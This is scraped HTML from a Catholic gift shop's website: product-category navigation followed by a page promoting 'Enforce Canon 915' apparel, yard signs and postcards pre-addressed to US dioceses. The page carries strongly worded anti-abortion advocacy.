                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angels-magnets/">Angels Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-irish-magnets/">Catholic Irish Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-magnets/">Catholic Saints Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/everyday-heroes-magnets/">Everyday Heroes Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-magnets/">First Communion Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/fr-thomas-loya-magnets/">Fr. Thomas Loya Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-magnets/">Holy Family Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-magnets/">Holy Spirit Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-art-1/">Inspirational Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-magnets/">Jesus Christ Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-magnets/">Popes Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/power-of-prayer-magnets/">Power of Prayer Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/round-magnets/">Round Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/trinity-magnets/">Trinity Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-magnets/">Virgin Mary Magnets</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/ornaments-1/">Ornaments</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/laser-cut-wood-ornaments/">Laser Cut Wood Ornaments</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-olive-wood-ornaments/">Olive Wood Ornaments</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/porcelain-ornaments/">Porcelain Ornaments</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-photo-frames/">Catholic Photo Frames</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/animal-photo-frames/">Animal Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/baby-photo-frames/">Baby Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-photo-frames/">Catholic Saints Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/family-photo-frames/">Family Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/friendship-photo-frames/">Friendship Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/love-photo-frames/">Love Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-photo-frames/">Military Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/motivational-photo-frames/">Motivational Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-photo-frames/">Pro-Life Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-photo-frames/">Sacrament Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/scripture-photo-frames/">Scripture Photo Frames</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pillowcases-1/">Pillowcases</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/">Bed Pillowcases</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-home-decor-pillows/">Rustic Home Decor Pillows</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-framed-quotes/">Rustic Framed Quotes</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/framed-quotes/">Framed Quotes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/quote-plaques/">Quote Plaques</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-wood-plaques-1/">Rustic Wood Plaques</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-rustic-wood-plaque-art-3/">Angel Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-flower-word-plaques/">Catholic Flower Word Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-rustic-wood-plaque-art-3/">Catholic Saints Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/">Holy Family Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-rustic-wood-plaque-art-3/">Jesus Christ Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mothers-day-rustic-wood-plaques/">Mother&#x27;s Day Rustic Wood Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-rustic-wood-plaque-art-3/">Virgin Mary Rustic Wood Plaque Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/shelves/">Shelves</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/art-shelves/">Art Shelves</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/carved-wood-shelves/">Carved Wood Shelves</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/table-organizers-1/">Table Organizers</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-table-organizers/">Angel Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/blessings-table-organizers/">Blessings Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-irish-table-organizers/">Catholic Irish Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-table-organizers/">Catholic Saint Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-table-organizers/">Holy Family Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-table-organizers/">Jesus Christ Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/">Popes Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-table-organizers/">Virgin Mary Table Organizers</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tea-towels/">Catholic Tea Towels</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/">Catholic Tiles</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/">Mini Tiles</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/slate-tiles/">Slate Tiles</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tumbled-stone-tiles/">Tumbled Stone Tiles</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-water-fonts-1/">Holy Water Fonts</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/coraggio-1/"
   data-collapsible="navPages-2609"
>
    CORAGGIO
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2609" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio-hoodies/">Coraggio Hoodies‎</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/iron-on-patches-2/">Iron-On Patches</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tote-bags/">Tote Bags</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tumblers-1/">Tumblers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/leather-wallets/">Leather Wallets</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bi-fold-leather-wallets/">Bi-Fold Leather Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/passport-wallets/">Passport Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/">Tri-Fold Leather Wallets</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pop-up-phone-holders/">Pop-Up Phone Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/">Rustic Leather Card Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-journals/">Rustic Leather Journals</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-journal-covers/">Rustic Leather Journal Covers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/t-shirts-1/">T-shirts</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/seasonal-and-outdoors/"
   data-collapsible="navPages-1224"
>
    Seasonal &amp; Outdoors
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1224" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal/">Seasonal</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/advent/">Advent</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/graduations/">Graduations</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christmas/">Christmas</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/march-for-life/">March For Life</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/st-patricks-day-and-irish-gifts/">St. Patrick&#x27;s Day and Irish Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mothers-day-gifts/">Mother&#x27;s Day Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-gifts/">Hunting Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/categories/seasonal-outdoors/fathers-day-sale/">Father&#x27;s Day Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/lent/">Lent</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/easter/">Easter</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/divine-mercy/">Divine Mercy</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/outdoors/">Outdoors</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-outdoor-plaques/">Catholic Outdoor Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/flag-hardware/">Flag Hardware</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/car-accessories/">Car Accessories</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-outdoor-flags/">Catholic Outdoor Flags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-shrines-and-aluminum-prints/">Catholic Shrines and Aluminum Prints</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-signs-and-banners/">Catholic Signs and Banners</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-lifesize-standees-3/">Outdoor Lifesize Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-statues/">Outdoor Statues</a>
                    </li>
    </ul>
</div>
            </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
    </ul>
</nav>
    </div>
</header>



<div data-content-region="header_bottom--global"><div data-layout-id="6795f8d3-3a10-4312-a26a-cfd19b895a0c">       <div data-sub-layout-container="17ed1aae-567c-4b46-b029-457b44e71321" data-layout-name="Layout">
    <style data-container-styling="17ed1aae-567c-4b46-b029-457b44e71321">
        [data-sub-layout-container="17ed1aae-567c-4b46-b029-457b44e71321"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="17ed1aae-567c-4b46-b029-457b44e71321"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2">
        <style data-column-styling="55026b0a-5ecc-4c56-ba68-92a62473ded2">
            [data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

       <div data-sub-layout-container="ea30fd12-7c82-4d08-9fc4-f026ec7ac768" data-layout-name="Layout">
    <style data-container-styling="ea30fd12-7c82-4d08-9fc4-f026ec7ac768">
        [data-sub-layout-container="ea30fd12-7c82-4d08-9fc4-f026ec7ac768"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="ea30fd12-7c82-4d08-9fc4-f026ec7ac768"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3">
        <style data-column-styling="86e794d3-a54a-4cb2-9531-f5d659db3cb3">
            [data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="1f627f5a-2191-4715-9107-f1535bdc8beb" data-placement-id="2ba7aa39-769f-4e17-a5bb-f0ac34041ba1" data-placement-status="ACTIVE"><style>
  .sd-spacer-1f627f5a-2191-4715-9107-f1535bdc8beb {
    height: 50px;
  }
</style>

<div class="sd-spacer-1f627f5a-2191-4715-9107-f1535bdc8beb">
</div>
</div>
    </div>
</div>

</div></div>
<div data-content-region="header_bottom"></div>

        <div class="body " id='main-content' role='main' data-currency-code="AUD">
     
    
<div class="container">
    <nav aria-label="Breadcrumb">
    <ol class="breadcrumbs">
                <li class="breadcrumb is-active">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/"
                       aria-current="page"
                    >
                        <span>Home</span>
                    </a>
                </li>
    </ol>
</nav>

<script nonce="" type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.catholictothemax.com/",
                "name": "Home"
            }
        }
    ]
}
</script>
    <main class="page">
            <h1 class="page-heading">Love Will End Child Killing</h1>
    
        
        <div data-content-region="page_builder_content"></div>
    
        <div class="page-content">
                <p><span style="font-size: x-large;"><strong><span style="font-size: xx-large;">Enforce Canon 915</span><br /></strong></span><span style="font-size: large;">Brothers and Sisters, every year, more children are being killed by abortion in America than genocides have killed during their entire operations. Right now, we are witnessing public figures, claiming to be &ldquo;practicing Catholics&rdquo;, with an immense capacity of influential and legal power professing that this is a human right. We seem to have been frightened by the &ldquo;political&rdquo; nature of this event, and are standing by as the pastoral scandal of allowing these figures to receive Jesus Christ in the most Holy Eucharist continues. As our Catholic Code of Canon Law states, "those obstinately persevering in manifest grave sin are not to be admitted to holy communion", and we stand for this belief. God is the author of life, and we have no right to intervene with this. Allowing these members of the Catholic family to receive Christ is not only wrong, but it furthers the continuation of this modern day genocide. And it leads those influenced to be desensitized to the severe immoral gravity this act holds.</span></p>
<p><span style="font-size: large;">Inspired by Jim Havens of the <a href="https://www.thestationofthecross.com/program-schedule/the-simple-truth/">Station of the Cross Radio Station</a> we are proud to introduce our original "Enforce Canon 915" apparel and yard signs. Originally intended for all those participating in the upcoming <a href="https://themensmarch.com/">National Men's March to End Abortion</a> on November 15th, we wanted to extend these resources to all of you. So that together we may stand up for our Catholic beliefs.&nbsp;</span></p>
<p>&nbsp;</p>
<p><span style="font-size: x-large;"><strong>Enforce Canon 915 Postcards</strong></span></p>
<p><span style="font-size: large;">Be a voice for the Catholic laity! These Enforce Canon 915 Postcards are <strong>pre-addressed to all 196 American Catholic Dioceses and their corresponding Archbishop/Bishops</strong>. Simply buy postage and sign to send a simple but powerful message across the United States, showing your support in upholding Canon Law.</span></p>
<p><a href="https://www.catholictothemax.com/catholic-gifts/enforce-canon-915-postcards-the-bishop-pack-196-pre-addressed-diocese-mailing/"><img class="__mce_add_custom__" title="postcards.gif" src="https://cdn11.bigcommerce.com/s-e8fztk4/product_images/uploaded_images/postcards.gif" alt="postcards.gif" width="507" height="507" /></a>&nbsp;</p>
<p><span style="font-size: large;">&nbsp;For Postcards, click&nbsp;<a href="https://www.catholictothemax.com/catholic-gifts/enforce-canon-915-postcards-the-bishop-pack-196-pre-addressed-diocese-mailing/">here</a>.</span></p>
<p>&nbsp;</p>
